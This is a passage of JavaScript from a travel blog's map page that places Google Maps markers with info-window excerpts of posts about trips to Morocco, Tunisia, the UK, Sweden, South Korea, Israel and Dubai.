		       			    '<p>' + 'Everybody told me when you get to Marrakesh be ready for Jamaa el Fna. Having travelled I was somewhat skeptical and with a recent visit to Tunisia I was sure I couldn&#39;t be that surprised... boy was I wrong. An electric blending of souks, food stalls, story tellers and people like I&#39;ve never seen before.&hellip;  <a href="https://www.theaussienomad.com/featured-photos/jamaa-el-fna-marrakesh/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(36.81881, 10.165960000000041),
				    map: map,
				    				    				    				    				    title: 'Visit Tunisia',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/visit-tunisia/">Visit Tunisia</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/02/VisitTunisiaZitounaMosque.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I started my travel for 2012 with what my mother would likely describe as my way of trying to give her a nervous breakdown. If I was being completely honest with myself, when the opportunity came up to visit Tunisia I was a little apprehensive as well. This is after all the country that just&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/visit-tunisia/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(36.8548408, 10.334001899999976),
				    map: map,
				    				    				    				    				    title: 'Antonine Baths of Carthage',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/">Antonine Baths of Carthage</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/02/CarthageTunisia-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Antonine Baths of Carthage make up part of the 3000 year old city located approximately 15km north of Tunis in Tunisia. Wandering around the site it was amazing to see how much of the city has survived, especially some of the tile work that would have once been marvelled at by the Romans back&hellip;  <a href="https://www.theaussienomad.com/featured-photos/antonine-baths-of-carthage/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(36.7997069, 10.167524500000013),
				    map: map,
				    				    				    				    				    title: 'Tunisian Spices',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/tunisian-spices/">Tunisian Spices</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/01/SpiceStoreTunisTunisia-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'While roaming the Medina in Tunis a couple of weeks ago I spotted many of these shops selling all sorts of spices just like this stacked up on the street. While I&#39;ve not a clue what most of the bags contained, I have to admit I wish this was how I bought my spices instead&hellip;  <a href="https://www.theaussienomad.com/featured-photos/tunisian-spices/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(55.864237, -4.251805999999988),
				    map: map,
				    				    				    				    				    title: 'Touring Glasgow',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/touring-glasgow/">Touring Glasgow</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/12/touringglasgowsubway.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'When the offer to go touring Glasgow landed in my inbox I nearly jumped out of my chair at work and gave myself a Hi 5. You see originally I’d intended to split my two year working holiday visa between Scotland and England. Alas plans changed so much that after 18 months abroad this was&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/touring-glasgow/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(55.702796420621496, 13.193008303642273),
				    map: map,
				    				    				    				    				    title: 'Lund Main Square At Sunset',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/sunset-lund-main-square/">Lund Main Square At Sunset </a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/12/StortorgetSquareLundSweden-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'While in Sweden recently I managed to snap a few sunset photos as it gets dark so early in the winter. This one, taken in the Main Square of Lund happened around 3 - 3:30pm. Having lived in the UK for some time now I&#39;m getting used to the sun setting earlier than it does&hellip;  <a href="https://www.theaussienomad.com/featured-photos/sunset-lund-main-square/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(55.99025719999999, 13.59576919999995),
				    map: map,
				    				    				    				    				    title: 'Visit Skane, Sweden',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/visit-skane/">Visit Skane, Sweden</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/11/visitskanesweden.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'This past weekend I spent time in the province of Skane (or Skåne) visiting the towns of Ystad, Lund and Malmo which all call the southern area of Sweden home. The last time I was in Sweden I travelled direct from Copenhagen to Stockholm and never even considered stopping to look around this part of&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/visit-skane/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/food.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(37.56485447275064, 127.00478553771973),
				    map: map,
				    				    				    				    				    title: 'Eating Out In South Korea',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/eating-in-korea/">Eating Out In South Korea</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/11/EatinginKorea.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I’ve had some interesting experiences eating out while abroad, but none as much fun as what went on in South Korea recently. Imagine three guys (the other two being John and Paul) roaming the streets unable to read, speak or even comprehend Korean and it was a recipe for a good time whichever way you&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/eating-in-korea/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.48158100000001, -3.1790899999999738),
				    map: map,
				    				    				    				    				    title: 'The Beauty of Wales',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/beauty-of-wales/">The Beauty of Wales</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/11/beautyofwalescardiffcastle.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The beauty of Wales is that out of all the countries in the world it&#39;s the closest to being the source of a real life once upon a time fairytale in my opinion. Winding tree encroached roads lead off to hidden forests as they fork out across the country. Castles sprout up from the ground&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/beauty-of-wales/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(33.129, 35.786),
				    map: map,
				    				    				    				    				    title: 'Sign Post at the Golan Heights',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/golan-heights-israel/">Sign Post at the Golan Heights</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/11/IsraelCloseToEverything-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'While touring Israel recently I stumbled across the above sign post when I visited the Golan Heights in the north of the country. So many times around the world I&#39;ve seen similar signs all pointing out major cities like New York, Sydney and London as if to say hey look how close we are to&hellip;  <a href="https://www.theaussienomad.com/featured-photos/golan-heights-israel/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(35.907757, 127.76692200000002),
				    map: map,
				    				    				    				    				    title: 'Blog Tripping to the Korean Grand Prix',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/korean-grand-prix/">Blog Tripping to the Korean Grand Prix</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/11/2011KoreanGrandPrixMokpo.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'South Korea was never on my immediate list of MUST SEE countries but when the opportunity came up to go and spend a week there and attend the Korean Grand Prix I was hardly going to turn it down. After all, I grew up a country Aussie who may or may not have enjoyed the&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/korean-grand-prix/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(37.916389, 126.698611),
				    map: map,
				    				    				    				    				    title: 'Prayer Ribbons At The DMZ South Korea',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/prayer-ribbons-dmz-south-korea/">Prayer Ribbons At The DMZ South Korea</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/10/PrayerRibbonsDMZSouthKorea-300x168.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'On my recent visit to South Korea I was fortunate enough to tour along the Demilitarised Zone in South Korea. At Imjingak where the Freedom Bridge is located there are millions of prayer ribbons tied to the fence which I&#39;m told have messages of hope, dreams and wishes for unification between North and South Korea.&hellip;  <a href="https://www.theaussienomad.com/featured-photos/prayer-ribbons-dmz-south-korea/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(37.579617, 126.97704099999999),
				    map: map,
				    				    				    				    				    title: 'Gyeonghoeru Pavilion Seoul Royal Palace',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/gyeonghoeru-pavilion-seoul-royal-palace/">Gyeonghoeru Pavilion Seoul Royal Palace</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/10/GyeonghoeruPavilionSeoulRoyalPalace-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Gyeonghoeru or Gyeonghoeru Pavilion is one section of the great Gyeongbokgung Palace (Royal Palace) located in Seoul. It was once used as a place to entertain and party during the Joseon Dynasty. Created almost entirely from Wood and Stone, the building would have made for an impressive place to entertain with the surrounding water&hellip;  <a href="https://www.theaussienomad.com/featured-photos/gyeonghoeru-pavilion-seoul-royal-palace/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(31.776988, 35.23375199999998),
				    map: map,
				    				    				    				    				    title: 'Western Wall Jerusalem',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/western-wall-jerusalem/">Western Wall Jerusalem</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/10/WesternWallJerusalem-300x168.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Situated at the base of the western side of the Temple Mount, the Western Wall in the Old City of Jerusalem has been the site of jewish pilgrimage for centuries. While a large majority of the 488 meter length of the Western Wall is hidden by buildings people are free to come and pray at&hellip;  <a href="https://www.theaussienomad.com/featured-photos/western-wall-jerusalem/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(31.08116546459057, 34.639892578125),
				    map: map,
				    				    				    				    				    title: 'Did You Know This About Israel',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/did-you-know-israel/">Did You Know This About Israel</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/10/BetterPlaceElectricCar.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Israel is listed as the 159th smallest country in the world and about the size of New Jersey, or specifically 470km by 135km at its widest and longest points. Keeping that in mind it blew me away to learn that in proportion to its population it has the largest number of startup companies in the&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/did-you-know-israel/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(29.557669, 34.951925000000074),
				    map: map,
				    				    				    				    				    title: 'Diving With Dolphins in Eilat',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/diving-dolphins-in-eilat/">Diving With Dolphins in Eilat</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/10/DolphinsinEilat.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Travel has given me a great many experiences that will forever bring a smile to my face and no other country seems to have as many places in my memory banks as Israel. One of my favourites is from my time diving with the dolphins in Eilat. This experience made even more special given I&#39;d&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/diving-dolphins-in-eilat/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(32.8333333, 35.58333330000005),
				    map: map,
				    				    				    				    				    title: 'The Sea of Galilee at Sunset',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/sea-of-galilee-sunset/">The Sea of Galilee at Sunset</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/10/SunsetSeaofGalilee-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I managed to snap the above photo of the sun setting over the Sea of Galilee while enjoying a meal just meters from the water&#39;s edge. It was one of the best ways to end a day of sightseeing in Israel and very close to being the most beautiful sunset I&#39;ve seen in my life.&hellip;  <a href="https://www.theaussienomad.com/featured-photos/sea-of-galilee-sunset/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(25.1222497, 55.13206530000002),
				    map: map,
				    				    				    				    				    title: 'Luxury Dubai Travel',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/luxury-dubai-travel/">Luxury Dubai Travel</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/10/AtlantisThePalmDubai.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Ever wanted to swim with dolphins or stay in a hotel room bigger than your house/flat? Then you need to get in on what the luxury/food bloggers are doing because these guys have it made. Sandwiched into my very busy summer of travels I joined that exclusive club when I sampled the luxury Dubai lifestyle staying at&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/luxury-dubai-travel/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(32.811443184720076, 34.98499095439911),
				    map: map,
				    				    				    				    				    title: 'Panoramic Haifa',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/panoramic-haifa/">Panoramic Haifa</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/09/PanoramicHaifaIsrael-300x98.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Haifa is the third largest city in Israel and the largest in the northern part of Israel. Home to the Bahai Faith and its stunning terraced gardens on Mount Carmel you will also find leading universities in the Technion and University of Haifa nearby. Combine that with a number of high tech parks that house&hellip;  <a href="https://www.theaussienomad.com/featured-photos/panoramic-haifa/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(31.768319, 35.21370999999999),
				    map: map,
				    				    				    				    				    title: 'Visiting Jerusalem - The Holy City',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/visiting-jerusalem-the-holy-city/">Visiting Jerusalem - The Holy City</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/09/JerusalemCoatOfArms.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Visiting Jerusalem for me seemed somewhat of a surreal experience honestly. The adult in me knows it&#39;s a city full of the usual hustle and bustle with people going to work and driving their cars and so on. But the little boy in me from my childhood knows it as the land of Jesus, making it&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/visiting-jerusalem-the-holy-city/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(31.5195423, 35.45627949999994),
				    map: map,
				    				    				    				    				    title: 'The Dead Sea Israel',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/dead-sea-israel/">The Dead Sea Israel</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/09/israeldeadsea-300x168.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Dead Sea forms part of the border between Israel on the east and Jordan on the west. Sitting some 400 or so meters below sea level it is known as the lowest point on earth. Swimming in this body of water which is some 8 times saltier than the ocean is an experience you&hellip;  <a href="https://www.theaussienomad.com/featured-photos/dead-sea-israel/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
